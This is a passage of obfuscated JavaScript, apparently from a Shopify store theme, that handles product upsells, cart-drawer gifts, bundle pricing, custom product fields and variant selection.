_0x3596a0=a0_0x3c69f9;super(),this[_0x3596a0(0x223)]=this[_0x3596a0(0x141)](_0x3596a0(0x2b4)),this[_0x3596a0(0x317)]=this[_0x3596a0(0x141)]('.upsell-toggle-btn'),this[_0x3596a0(0x1f9)]=this['querySelector'](_0x3596a0(0x48b)),this[_0x3596a0(0x31b)]=this[_0x3596a0(0xc0)](_0x3596a0(0x44e)),this['jsonData']=this[_0x3596a0(0x141)](_0x3596a0(0x1f6)),this[_0x3596a0(0x287)]=this['querySelector'](_0x3596a0(0x17e));if(this[_0x3596a0(0x287)])this[_0x3596a0(0x20c)]=this[_0x3596a0(0x287)][_0x3596a0(0x141)]('[name=\x22id\x22]');this[_0x3596a0(0x376)]=this[_0x3596a0(0x345)]['skipNonExistent']===_0x3596a0(0x282),this[_0x3596a0(0x270)]=this['dataset'][_0x3596a0(0x270)]===_0x3596a0(0x282),this[_0x3596a0(0x110)]=this['dataset'][_0x3596a0(0x110)]===_0x3596a0(0x282);if(this[_0x3596a0(0x110)]){this[_0x3596a0(0x2f5)]=parseInt(this['dataset']['price']),this['comparePrice']=parseInt(this[_0x3596a0(0x345)][_0x3596a0(0x32f)]),this[_0x3596a0(0x12e)]=this[_0x3596a0(0x141)](_0x3596a0(0x14f)),this['comparePriceSpan']=this[_0x3596a0(0x141)](_0x3596a0(0x3dd)),this[_0x3596a0(0x20f)]=parseFloat(this[_0x3596a0(0x345)]['percentageLeft']),this[_0x3596a0(0x1d7)]=parseFloat(this[_0x3596a0(0x345)][_0x3596a0(0x1d7)]),this['moneyFormat']=this[_0x3596a0(0x345)]['moneyFormat'],this['isMainOfferItem']=this[_0x3596a0(0x345)][_0x3596a0(0x429)]==='true';if(this[_0x3596a0(0x43e)])this[_0x3596a0(0x47e)]=document[_0x3596a0(0x141)](_0x3596a0(0x105)+this['dataset'][_0x3596a0(0x1f1)]);}if(this['toggleBtn'])this[_0x3596a0(0x317)][_0x3596a0(0x2de)](_0x3596a0(0x163),this[_0x3596a0(0x41f)]['bind'](this));if(this['variantSelects'])this[_0x3596a0(0x1f9)][_0x3596a0(0x2de)](_0x3596a0(0x260),this[_0x3596a0(0x375)][_0x3596a0(0x382)](this));}[a0_0x3c69f9(0x41f)](_0x521df7){const _0x35939f=a0_0x3c69f9;if(_0x521df7['target'][_0x35939f(0x487)]['toLowerCase']()===_0x35939f(0xf1)||_0x521df7[_0x35939f(0x209)][_0x35939f(0x487)][_0x35939f(0x15b)]()===_0x35939f(0x410))return;this['dataset']['selected']===_0x35939f(0x282)?this[_0x35939f(0x345)]['selected']=_0x35939f(0x29a):this[_0x35939f(0x345)][_0x35939f(0x258)]=_0x35939f(0x282);}[a0_0x3c69f9(0x375)](_0x4a3157){const _0x688352=a0_0x3c69f9,_0x104d2c=_0x4a3157['currentTarget'],_0x2940a3=Array['from'](_0x104d2c[_0x688352(0xc0)](_0x688352(0xf1)),_0x154cb5=>_0x154cb5[_0x688352(0x31a)]),_0x4a9cd6=this[_0x688352(0x3c6)]()[_0x688352(0x440)](_0x3d3723=>{const _0x631f3e=_0x688352;return!_0x3d3723['options'][_0x631f3e(0x3fa)]((_0x2fb829,_0x3ecb40)=>{return _0x2940a3[_0x3ecb40]===_0x2fb829;})['includes'](![]);}),_0x2bc92f=this[_0x688352(0x3c6)]()['filter'](_0x53a782=>_0x104d2c[_0x688352(0x141)](':checked')[_0x688352(0x31a)]===_0x53a782[_0x688352(0x1b9)]),_0x2e026e=[..._0x104d2c[_0x688352(0xc0)](_0x688352(0xf1))];updateVariantStatuses(_0x2bc92f,_0x2e026e,this['skipUnavailable']);if(!_0x4a9cd6){if(this[_0x688352(0x376)])findAvailableVariant(_0x104d2c,_0x2940a3,![],!![],this[_0x688352(0x270)]);return;}if(this[_0x688352(0x270)]&&!_0x4a9cd6['available']){if(findAvailableVariant(_0x104d2c,_0x2940a3,![],!![],!![]))return;}this[_0x688352(0x110)]&&(this['price']=_0x4a9cd6[_0x688352(0x2f5)]*this['percentageLeft']-this[_0x688352(0x1d7)],this[_0x688352(0x32f)]=_0x4a9cd6[_0x688352(0x2f5)],_0x4a9cd6[_0x688352(0x1b3)]&&_0x4a9cd6[_0x688352(0x1b3)]>_0x4a9cd6['price']&&(this[_0x688352(0x32f)]=_0x4a9cd6[_0x688352(0x1b3)]),displayPrices(this['price'],this['comparePrice'],this[_0x688352(0x12e)],this[_0x688352(0x485)],this[_0x688352(0x46c)]));if(this[_0x688352(0x223)]&&_0x4a9cd6[_0x688352(0x32b)])this[_0x688352(0x223)][_0x688352(0xed)]=_0x4a9cd6['featured_image'][_0x688352(0xed)];this[_0x688352(0x2a1)](_0x4a9cd6['id']);if(this['isMainOfferItem']&&this['mainOfferContainer'][_0x688352(0x1c2)])this[_0x688352(0x47e)]['updateTotalPrices']();}[a0_0x3c69f9(0x2a1)](_0x45f020){const _0x3189eb=a0_0x3c69f9;this[_0x3189eb(0x345)]['id']=_0x45f020;if(this[_0x3189eb(0x20c)])this[_0x3189eb(0x20c)][_0x3189eb(0x31a)]=_0x45f020;}[a0_0x3c69f9(0x3c6)](){const _0x44c2b4=a0_0x3c69f9;return this['variantData']=this[_0x44c2b4(0x324)]||JSON[_0x44c2b4(0x48a)](this[_0x44c2b4(0x300)][_0x44c2b4(0x210)]),this[_0x44c2b4(0x324)];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x1b7),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x1a9b91=a0_0x3c69f9;super(),this[_0x1a9b91(0x221)]=document[_0x1a9b91(0x141)]('cart-drawer'),this[_0x1a9b91(0x1b6)]=this[_0x1a9b91(0x221)]['querySelector'](_0x1a9b91(0x312)),this['classicAddButton']=this['querySelector'](_0x1a9b91(0xce));}[a0_0x3c69f9(0x41f)](_0x4e99eb){const _0x1ff188=a0_0x3c69f9;if(_0x4e99eb[_0x1ff188(0x209)][_0x1ff188(0x487)][_0x1ff188(0x15b)]()===_0x1ff188(0xf1)||_0x4e99eb[_0x1ff188(0x209)][_0x1ff188(0x487)][_0x1ff188(0x15b)]()===_0x1ff188(0x410))return;this['dataset'][_0x1ff188(0x258)]===_0x1ff188(0x282)?(this[_0x1ff188(0x345)][_0x1ff188(0x258)]=_0x1ff188(0x29a),this[_0x1ff188(0x31c)]()):(this[_0x1ff188(0x345)][_0x1ff188(0x258)]=_0x1ff188(0x282),this[_0x1ff188(0x289)]());}['addRemoveFromCart'](){const _0xdbd08a=a0_0x3c69f9;this[_0xdbd08a(0x345)][_0xdbd08a(0x258)]==='true'&&!this[_0xdbd08a(0x221)][_0xdbd08a(0x140)][_0xdbd08a(0x1d2)]('is-empty')?this[_0xdbd08a(0x289)]():this['removeFromCart']();}[a0_0x3c69f9(0x289)](){const _0x2c2441=a0_0x3c69f9,_0x1153bd=this[_0x2c2441(0x221)][_0x2c2441(0x141)](_0x2c2441(0x2a2)+this[_0x2c2441(0x345)][_0x2c2441(0x234)]);if(_0x1153bd)return;if(this[_0x2c2441(0x317)])this['toggleBtn'][_0x2c2441(0x182)]('disabled','');this['variantSelectElements'][_0x2c2441(0x308)](_0x5e3deb=>{const _0x71bed7=_0x2c2441;_0x5e3deb[_0x71bed7(0x182)](_0x71bed7(0x45b),'');}),this[_0x2c2441(0x287)][_0x2c2441(0x2ff)]();}[a0_0x3c69f9(0x31c)](){const _0x2f607a=a0_0x3c69f9,_0xeea452=this[_0x2f607a(0x221)][_0x2f607a(0x141)](_0x2f607a(0x2a2)+this[_0x2f607a(0x345)]['handle']);if(!_0xeea452||!this['cartItems'])return;if(this[_0x2f607a(0x317)])this['toggleBtn'][_0x2f607a(0x182)](_0x2f607a(0x45b),'');this[_0x2f607a(0x31b)][_0x2f607a(0x308)](_0x363931=>{const _0x36df3d=_0x2f607a;_0x363931['setAttribute'](_0x36df3d(0x45b),'');}),this[_0x2f607a(0x1b6)][_0x2f607a(0x437)](_0xeea452[_0x2f607a(0x345)][_0x2f607a(0x1cc)],0x0);}[a0_0x3c69f9(0x2a1)](_0x1102cc){const _0x53ac0e=a0_0x3c69f9;this['dataset']['id']=_0x1102cc,this[_0x53ac0e(0x20c)][_0x53ac0e(0x31a)]=_0x1102cc;if(this[_0x53ac0e(0x31e)])return;if(this['dataset'][_0x53ac0e(0x258)]===_0x53ac0e(0x282)){this[_0x53ac0e(0x1a4)]&&clearTimeout(this['selectTimeout']);this[_0x53ac0e(0x31c)]();const _0x4fc608=_0x285377=>{const _0xd573a2=_0x53ac0e;_0x285377[_0xd573a2(0x1ca)][_0xd573a2(0x234)]===_0xd573a2(0x234)&&(this['addToCart'](),document[_0xd573a2(0x42f)](_0xd573a2(0x405),_0x4fc608));};document[_0x53ac0e(0x2de)](_0x53ac0e(0x405),_0x4fc608);}}[a0_0x3c69f9(0x122)](){const _0x357e3d=a0_0x3c69f9,_0x133040=this[_0x357e3d(0x221)]['querySelector'](_0x357e3d(0x2a2)+this['dataset'][_0x357e3d(0x234)]);let _0x12b322=![];if(_0x133040&&this[_0x357e3d(0x345)][_0x357e3d(0x258)]==='false')_0x12b322=!![];else!_0x133040&&this[_0x357e3d(0x345)][_0x357e3d(0x258)]===_0x357e3d(0x282)&&(_0x12b322=!![]);return _0x12b322;}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x471),CartDrawerUpsell);function displayPrices(_0x456bd8,_0x2ac2f5,_0x3abf70,_0x2159b0,_0x2ea696){const _0x1d6d33=a0_0x3c69f9;if(!_0x2ea696)return;if(_0x456bd8&&_0x3abf70){var _0x2401bf=formatMoney(_0x456bd8,_0x2ea696);_0x3abf70[_0x1d6d33(0x15a)]=_0x2401bf;}if(_0x2ac2f5&&_0x2159b0){var _0x2464d1=formatMoney(_0x2ac2f5,_0x2ea696);_0x2159b0[_0x1d6d33(0x15a)]=_0x2464d1,_0x2ac2f5>_0x456bd8?_0x2159b0['classList'][_0x1d6d33(0x121)]('hidden'):_0x2159b0[_0x1d6d33(0x140)][_0x1d6d33(0x23d)](_0x1d6d33(0x253));}}function initTrapFocus(){const _0x289f2f=a0_0x3c69f9;isIe=![];if(document[_0x289f2f(0x141)](_0x289f2f(0x3a8))&&document[_0x289f2f(0x141)]('footer')['dataset']['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x18cab9,_0x1e9ab5,_0x3edc77=![]){const _0x56ff18=a0_0x3c69f9;typeof _0x18cab9==_0x56ff18(0x47a)&&(_0x18cab9=_0x18cab9['replace']('.',''));var _0x19829f='',_0x5d9d59=/\{\{\s*(\w+)\s*\}\}/,_0x293997=_0x1e9ab5;function _0x37e071(_0x356aea,_0xa19f11){return typeof _0x356aea=='undefined'?_0xa19f11:_0x356aea;}function _0x308c30(_0x52d411,_0x38aac1,_0x297daa,_0x4a20ec){const _0xc858ac=_0x56ff18;_0x38aac1=_0x37e071(_0x38aac1,0x2),_0x297daa=_0x37e071(_0x297daa,','),_0x4a20ec=_0x37e071(_0x4a20ec,'.');if(isNaN(_0x52d411)||_0x52d411==null)return 0x0;_0x52d411=(_0x52d411/0x64)['toFixed'](_0x38aac1);var _0x13f467=_0x52d411[_0xc858ac(0x2d7)]('.'),_0x420c86=_0x13f467[0x0][_0xc858ac(0x1ce)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x297daa),_0x458650=_0x13f467[0x1]?_0x4a20ec+_0x13f467[0x1]:'';return _0x3edc77&&_0x458650===_0x4a20ec+'00'&&(_0x458650=''),_0x420c86+_0x458650;}switch(_0x293997[_0x56ff18(0x35b)](_0x5d9d59)[0x1]){case _0x56ff18(0x2f7):_0x19829f=_0x308c30(_0x18cab9,0x2);break;case _0x56ff18(0x291):_0x19829f=_0x308c30(_0x18cab9,0x0);break;case _0x56ff18(0x3d0):_0x19829f=_0x308c30(_0x18cab9,0x2,'.',',');break;case'amount_no_decimals_with_comma_separator':_0x19829f=_0x308c30(_0x18cab9,0x0,'.',',');break;}return _0x293997['replace'](_0x5d9d59,_0x19829f);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x845018=a0_0x3c69f9;super(),this[_0x845018(0x2ea)]=this['dataset'][_0x845018(0x2ea)]==='true';if(this[_0x845018(0x2ea)])this['storeLocalStorageData']();}[a0_0x3c69f9(0x337)](){const _0x3f165c=a0_0x3c69f9;if(!this[_0x3f165c(0x345)][_0x3f165c(0x234)]||!this['dataset']['id']||!this[_0x3f165c(0x345)][_0x3f165c(0x205)]||!this[_0x3f165c(0x345)][_0x3f165c(0x1fd)]||!this[_0x3f165c(0x345)][_0x3f165c(0x2e6)])return;updateGiftGoalInStorage({'giftHandle':this[_0x3f165c(0x345)][_0x3f165c(0x234)],'giftVariantId':this['dataset']['id'],'unlockType':this[_0x3f165c(0x345)][_0x3f165c(0x2e6)],'unlockRequirement':Number(this['dataset'][_0x3f165c(0x1fd)]),'unlockTarget':this[_0x3f165c(0x345)]['mainProduct']});}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x185),CartDrawerGift);function initToggleUpsells(){const _0x5d8b3c=a0_0x3c69f9,_0x526afb=document[_0x5d8b3c(0x141)](_0x5d8b3c(0x2b3));_0x526afb&&_0x526afb[_0x5d8b3c(0xc0)](_0x5d8b3c(0x2fb))[_0x5d8b3c(0x308)](_0x175a15=>{const _0x5ddb33=_0x5d8b3c;if(_0x175a15[_0x5ddb33(0x31d)])_0x175a15[_0x5ddb33(0x31d)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x55b761=a0_0x3c69f9;super(),this['offerItems']=this[_0x55b761(0xc0)](_0x55b761(0x40f)),this['updatePrices']=this['dataset'][_0x55b761(0x110)]===_0x55b761(0x282),this[_0x55b761(0x110)]&&(this[_0x55b761(0x12e)]=this[_0x55b761(0x141)](_0x55b761(0x134)),this['comparePriceSpan']=this[_0x55b761(0x141)](_0x55b761(0x2ae)),this[_0x55b761(0x20f)]=parseFloat(this['dataset'][_0x55b761(0x20f)]),this['fixedDiscount']=parseFloat(this[_0x55b761(0x345)][_0x55b761(0x1d7)]),this['moneyFormat']=this[_0x55b761(0x345)][_0x55b761(0x46c)]);}[a0_0x3c69f9(0x1c2)](){const _0x1b8022=a0_0x3c69f9;if(!this['updatePrices'])return;var _0x507123=0x0,_0x5cf9f1=0x0;for(let _0x5b195c=0x0;_0x5b195c<this['offerItems'][_0x1b8022(0x442)];_0x5b195c++){_0x507123+=parseInt(this[_0x1b8022(0x18b)][_0x5b195c][_0x1b8022(0x2f5)]),_0x5cf9f1+=parseInt(this[_0x1b8022(0x18b)][_0x5b195c]['comparePrice']);}_0x507123=_0x507123*this['percentageLeft']-this[_0x1b8022(0x1d7)],displayPrices(_0x507123,_0x5cf9f1,this['priceSpan'],this['comparePriceSpan'],this[_0x1b8022(0x46c)]);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x283),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x56c8fe=a0_0x3c69f9;this[_0x56c8fe(0x307)]=this[_0x56c8fe(0x345)][_0x56c8fe(0xca)],this['input']=this[_0x56c8fe(0x141)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x56c8fe(0x1b0)]=this['querySelectorAll'](_0x56c8fe(0x2ca)),this[_0x56c8fe(0xf1)]=this[_0x56c8fe(0x141)](_0x56c8fe(0x44e)),this[_0x56c8fe(0x287)]=document[_0x56c8fe(0x1e4)](_0x56c8fe(0x114)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]),this[_0x56c8fe(0x490)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x175)],this[_0x56c8fe(0x265)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x414)]===_0x56c8fe(0x282),this[_0x56c8fe(0x3e1)]=!![],this[_0x56c8fe(0x26f)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x26f)]===_0x56c8fe(0x282);if(this['dataset']['type']===_0x56c8fe(0xf1)||this['dataset'][_0x56c8fe(0x2e6)]===_0x56c8fe(0x2d4))this[_0x56c8fe(0x3e1)]=![];this[_0x56c8fe(0x169)]();if(this[_0x56c8fe(0x265)]&&this[_0x56c8fe(0x3e1)]){this['isValid']=!![],this[_0x56c8fe(0x11a)]=this[_0x56c8fe(0x26f)]?document['querySelectorAll']('.featured-product-atc-'+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]):document[_0x56c8fe(0xc0)](_0x56c8fe(0x1a6)),this[_0x56c8fe(0x2f4)]=this[_0x56c8fe(0x287)][_0x56c8fe(0x141)](_0x56c8fe(0x1ef)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]),this['mainAtcBtnLabel']=this['mainAtcButton'][_0x56c8fe(0x141)](_0x56c8fe(0x3cc)),this[_0x56c8fe(0x23f)]=this['mainAtcButton'][_0x56c8fe(0x141)]('.main-atc__error'),this['atcErrorMsg']=this['dataset'][_0x56c8fe(0x1eb)],this[_0x56c8fe(0x2f4)]['dataset'][_0x56c8fe(0x415)]=parseInt(this[_0x56c8fe(0x2f4)]['dataset'][_0x56c8fe(0x415)])+0x1,console['log'](this[_0x56c8fe(0x23f)]);if(this[_0x56c8fe(0x23f)])this[_0x56c8fe(0x23f)][_0x56c8fe(0x15a)]=this['atcErrorMsg'];this[_0x56c8fe(0x155)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x155)]===_0x56c8fe(0x282),this[_0x56c8fe(0x144)]=document[_0x56c8fe(0x141)](_0x56c8fe(0xd5)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]);if(this[_0x56c8fe(0x155)]&&this['stickyAtcButton']){this['stickyAtcBtnLabel']=this['stickyAtcButton']['querySelector']('.sticky-atc__label'),this[_0x56c8fe(0xb5)]=this[_0x56c8fe(0x144)]['querySelector'](_0x56c8fe(0x488)),console['log'](this[_0x56c8fe(0xb5)]);if(this[_0x56c8fe(0xb5)])this['stickyAtcBtnError'][_0x56c8fe(0x15a)]=this[_0x56c8fe(0x1eb)];}this[_0x56c8fe(0x131)](this['prevValue'],null);}if(this[_0x56c8fe(0x3cf)])this[_0x56c8fe(0x3cf)]['addEventListener'](_0x56c8fe(0x3cf),this[_0x56c8fe(0x331)][_0x56c8fe(0x382)](this));this[_0x56c8fe(0x1b0)][_0x56c8fe(0x308)](_0xbd4e78=>{const _0x2eae84=_0x56c8fe;_0xbd4e78[_0x2eae84(0x2de)](_0x2eae84(0x3cf),this[_0x2eae84(0x331)][_0x2eae84(0x382)](this));});if(this[_0x56c8fe(0xf1)])this[_0x56c8fe(0xf1)][_0x56c8fe(0x2de)](_0x56c8fe(0x260),this[_0x56c8fe(0x331)]['bind'](this));}['handleChange'](_0x20fc7a){const _0xc10c47=a0_0x3c69f9,_0x3df533=_0x20fc7a[_0xc10c47(0x209)][_0xc10c47(0x31a)][_0xc10c47(0x2b5)]();if(_0x20fc7a[_0xc10c47(0x209)]['checkValidity']())this[_0xc10c47(0x490)]=_0x3df533;else{_0x20fc7a['target']['value']=this[_0xc10c47(0x490)];return;}this[_0xc10c47(0x345)][_0xc10c47(0x31a)]=_0x3df533,this['productFormInput'][_0xc10c47(0x31a)]=_0x3df533;if(this[_0xc10c47(0x265)]&&this[_0xc10c47(0x3e1)])this[_0xc10c47(0x131)](_0x3df533,_0x20fc7a[_0xc10c47(0x209)]);}['validateValue'](_0x27dd6b,_0x3bd97c){const _0x3534ba=a0_0x3c69f9,_0x127f33=_0x27dd6b[_0x3534ba(0x442)]>0x0?!![]:![];if(_0x127f33===this[_0x3534ba(0x433)])return;this[_0x3534ba(0x433)]=_0x127f33;_0x3bd97c&&(this[_0x3534ba(0x433)]?(_0x3bd97c[_0x3534ba(0x140)][_0x3534ba(0x121)]('input--error'),this[_0x3534ba(0x2f4)][_0x3534ba(0x345)]['validFields']=parseInt(this[_0x3534ba(0x2f4)][_0x3534ba(0x345)][_0x3534ba(0x3bf)])+0x1):(_0x3bd97c[_0x3534ba(0x140)]['add']('input--error'),this[_0x3534ba(0x2f4)]['dataset']['validFields']=parseInt(this[_0x3534ba(0x2f4)]['dataset'][_0x3534ba(0x3bf)])-0x1));const _0x49dfc9=this[_0x3534ba(0x2f4)][_0x3534ba(0x345)][_0x3534ba(0x3bf)]===this[_0x3534ba(0x2f4)]['dataset'][_0x3534ba(0x415)],_0x1250cb=this[_0x3534ba(0x2f4)][_0x3534ba(0x345)]['unavailable']==='true';this[_0x3534ba(0x11a)]['forEach'](_0x4045f1=>{const _0x11d603=_0x3534ba;_0x49dfc9&&!_0x1250cb?_0x4045f1[_0x11d603(0x2c8)](_0x11d603(0x45b)):_0x4045f1['setAttribute'](_0x11d603(0x45b),'');});if(this['atcErrorMsg']['length']===0x0)return;_0x49dfc9?(this[_0x3534ba(0x26c)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]='',this[_0x3534ba(0x23f)][_0x3534ba(0x335)]['display']=_0x3534ba(0xd0),this['applyStickyAtcError']&&this[_0x3534ba(0x144)]&&(this[_0x3534ba(0x2e7)]['style'][_0x3534ba(0x3d2)]='',this[_0x3534ba(0xb5)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]=_0x3534ba(0xd0))):(this[_0x3534ba(0x26c)]['style']['display']='none',this[_0x3534ba(0x23f)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]='',this[_0x3534ba(0x155)]&&this[_0x3534ba(0x144)]&&(this[_0x3534ba(0x2e7)]['style'][_0x3534ba(0x3d2)]=_0x3534ba(0xd0),this[_0x3534ba(0xb5)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]=''));}[a0_0x3c69f9(0x169)](){const _0x3db38f=a0_0x3c69f9;this[_0x3db38f(0x21d)]=document[_0x3db38f(0x38f)]('input'),this[_0x3db38f(0x21d)][_0x3db38f(0x182)](_0x3db38f(0x2e6),_0x3db38f(0x253)),this[_0x3db38f(0x21d)][_0x3db38f(0x182)]('name',_0x3db38f(0x333)+this[_0x3db38f(0x307)]+']'),this['productFormInput'][_0x3db38f(0x31a)]=this['dataset'][_0x3db38f(0x175)],this['productFormInput'][_0x3db38f(0x140)][_0x3db38f(0x23d)](_0x3db38f(0x2dd)),this[_0x3db38f(0x287)][_0x3db38f(0x3c4)](this['productFormInput']);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x40c),CustomProductField);function playMedia(){const _0x38918a=a0_0x3c69f9;if(!serial)serial=document[_0x38918a(0x455)][_0x38918a(0x345)][_0x38918a(0x465)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x30a715=a0_0x3c69f9;super(),this['secondarySelectSelector']='StickyAtcVariantPicker-',this[_0x30a715(0x456)]=document[_0x30a715(0x1e4)](''+this['secondarySelectSelector']+this[_0x30a715(0x345)][_0x30a715(0x1f1)]),this[_0x30a715(0x2f2)]=![],this['QuantityBreaks']=document[_0x30a715(0x1e4)](_0x30a715(0x11b)+this[_0x30a715(0x345)][_0x30a715(0x1f1)]),this[_0x30a715(0x413)]=this[_0x30a715(0x345)][_0x30a715(0x413)]===_0x30a715(0x282),this[_0x30a715(0x125)]=this[_0x30a715(0x345)]['disablePrepend']!=_0x30a715(0x282),this[_0x30a715(0x2eb)]=this[_0x30a715(0x345)][_0x30a715(0x43a)]===_0x30a715(0x282),this[_0x30a715(0x376)]=this[_0x30a715(0x345)][_0x30a715(0x376)]===_0x30a715(0x282),this[_0x30a715(0x270)]=this[_0x30a715(0x345)][_0x30a715(0x270)]===_0x30a715(0x282),this[_0x30a715(0x413)]&&(this[_0x30a715(0x199)]=this['dataset'][_0x30a715(0x199)],this[_0x30a715(0x187)]=this[_0x30a715(0x345)][_0x30a715(0x187)]),this[_0x30a715(0x2de)](_0x30a715(0x260),this['onVariantChange']);}['onVariantChange'](){const _0x3d1f20=a0_0x3c69f9;this[_0x3d1f20(0x3ca)](),this[_0x3d1f20(0x355)](),this['toggleAddButton'](!![],'',![]),this[_0x3d1f20(0x194)](),this[_0x3d1f20(0x143)](),this[_0x3d1f20(0x302)]();if(!this[_0x3d1f20(0x3f8)]){this[_0x3d1f20(0x28d)](!![],'',!![]);if(this[_0x3d1f20(0x376)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x3d1f20(0x270)]))return;this[_0x3d1f20(0x14a)]();}else{if(this[_0x3d1f20(0x270)]&&!this[_0x3d1f20(0x3f8)][_0x3d1f20(0x2a5)]){if(findAvailableVariant(this,this[_0x3d1f20(0x40e)],!![],!![],!![]))return;}this[_0x3d1f20(0x3be)](),this['updateURL'](),this['updateVariantInput'](),this[_0x3d1f20(0x395)](),this[_0x3d1f20(0x301)]();}}[a0_0x3c69f9(0x3ca)](){const _0x94ea87=a0_0x3c69f9,_0x4b15f2=[];this['querySelectorAll'](_0x94ea87(0x137))[_0x94ea87(0x308)](_0x3bd30f=>{const _0x456449=_0x94ea87;let _0x26b1fa;const _0x1a0033=_0x3bd30f[_0x456449(0x141)]('.product-form__input__type')[_0x456449(0x345)]['type'];_0x1a0033==_0x456449(0x334)||_0x1a0033==_0x456449(0x1a3)?_0x26b1fa=_0x3bd30f[_0x456449(0x141)]('.select__select')['value']:_0x26b1fa=_0x3bd30f[_0x456449(0x141)](_0x456449(0x180))[_0x456449(0x31a)],_0x4b15f2[_0x456449(0x417)](_0x26b1fa);}),this[_0x94ea87(0x40e)]=_0x4b15f2;}[a0_0x3c69f9(0x355)](){const _0x12d12a=a0_0x3c69f9;this[_0x12d12a(0x3f8)]=this[_0x12d12a(0x3c6)]()[_0x12d12a(0x440)](_0x1e5213=>{const _0x4d4ee5=_0x12d12a;return!_0x1e5213[_0x4d4ee5(0x40e)][_0x4d4ee5(0x3fa)]((_0x1b61fa,_0x1b6d01)=>{const _0x2d9472=_0x4d4ee5;return this[_0x2d9472(0x40e)][_0x1b6d01]===_0x1b61fa;})[_0x4d4ee5(0x315)](![]);});}['updateMedia'](){const _0xe45d8=a0_0x3c69f9;if(!this[_0xe45d8(0x3f8)])return;if(!this['currentVariant'][_0xe45d8(0x30b)])return;const _0x429fa2=document[_0xe45d8(0xc0)](_0xe45d8(0x104)+this[_0xe45d8(0x345)]['section']+'\x22]');_0x429fa2['forEach'](_0x42ca31=>_0x42ca31[_0xe45d8(0x2d9)](this[_0xe45d8(0x345)][_0xe45d8(0x1f1)]+'-'+this[_0xe45d8(0x3f8)][_0xe45d8(0x30b)]['id'],this['prependMedia'],this[_0xe45d8(0x2eb)],this[_0xe45d8(0x3f8)]));const _0x2fdeed=document[_0xe45d8(0x141)](_0xe45d8(0x171)+this[_0xe45d8(0x345)][_0xe45d8(0x1f1)]+'\x20.product-media-modal__content');if(!_0x2fdeed)return;const _0x3937cd=_0x2fdeed[_0xe45d8(0x141)](_0xe45d8(0x26d)+this[_0xe45d8(0x3f8)][_0xe45d8(0x30b)]['id']+'\x22]');_0x2fdeed[_0xe45d8(0x311)](_0x3937cd);}[a0_0x3c69f9(0x3ee)](){const _0x532cc3=a0_0x3c69f9;if(!this[_0x532cc3(0x3f8)]||this[_0x532cc3(0x345)][_0x532cc3(0x420)]==='false')return;window['history'][_0x532cc3(0x316)]({},'',this['dataset'][_0x532cc3(0x19f)]+_0x532cc3(0x475)+this[_0x532cc3(0x3f8)]['id']);}[a0_0x3c69f9(0x301)](){const _0x3cb75a=a0_0x3c69f9,_0x30de69=document['getElementById'](_0x3cb75a(0xde)+this['dataset']['section']);if(!_0x30de69||!_0x30de69[_0x3cb75a(0x420)])return;_0x30de69[_0x3cb75a(0x420)](''+window[_0x3cb75a(0x467)]+this[_0x3cb75a(0x345)][_0x3cb75a(0x19f)]+_0x3cb75a(0x475)+this[_0x3cb75a(0x3f8)]['id']);}[a0_0x3c69f9(0x2aa)](){const _0x4cd318=a0_0x3c69f9,_0x40a552=document[_0x4cd318(0xc0)]('#product-form-'+this['dataset'][_0x4cd318(0x1f1)]+_0x4cd318(0x1fa)+this[_0x4cd318(0x345)][_0x4cd318(0x1f1)]);_0x40a552[_0x4cd318(0x308)](_0x3fa12c=>{const _0x3cd8be=_0x4cd318,_0x541951=_0x3fa12c[_0x3cd8be(0x141)]('input[name=\x22id\x22]');_0x541951['value']=this['currentVariant']['id'],_0x541951[_0x3cd8be(0x3a1)](new Event(_0x3cd8be(0x260),{'bubbles':!![]}));});}[a0_0x3c69f9(0x302)](){const _0x256f4a=a0_0x3c69f9,_0x8b874d=this[_0x256f4a(0x324)][_0x256f4a(0x245)](_0x3868d8=>this[_0x256f4a(0x141)](_0x256f4a(0x3e6))[_0x256f4a(0x31a)]===_0x3868d8[_0x256f4a(0x1b9)]);let _0x47f8ee;this['isSecondary']&&this['secondarySelect']?_0x47f8ee=[...this['secondarySelect']['querySelectorAll'](_0x256f4a(0x137))]:_0x47f8ee=[...this[_0x256f4a(0xc0)](_0x256f4a(0x137))],_0x47f8ee[_0x256f4a(0x308)]((_0x3fce1c,_0x1732e3)=>{const _0x12a582=_0x256f4a;if(_0x1732e3===0x0)return;const 